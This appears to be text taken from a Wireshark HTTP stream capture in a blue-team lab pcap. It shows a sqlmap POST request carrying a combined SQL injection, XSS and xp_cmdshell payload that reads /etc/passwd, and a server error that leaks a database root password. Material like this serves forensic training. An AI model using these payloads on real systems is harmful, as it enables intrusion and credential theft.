 Wireshark · Follow HTTP Stream (tcp.stream eq 1101) · BTLOPortScan.pcap
POST /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20infor
mation_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Content-Length: 27
Cache-Control: no-cache
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i
Host: 10.251.96.5
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
username=user&password=passHTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:36:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 151
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/login.php'>Login<a> | <a href='/browse.php'>Browse<a> | <a href='/complaint.php'>Register Complaint<a> | <a href='/editprofile.php'>Edit P
rofile<a> | Unable to connect to: root:bobthe@localhost. Error: